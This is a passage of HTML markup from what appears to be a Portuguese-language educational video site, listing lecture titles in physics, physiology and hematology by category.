                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
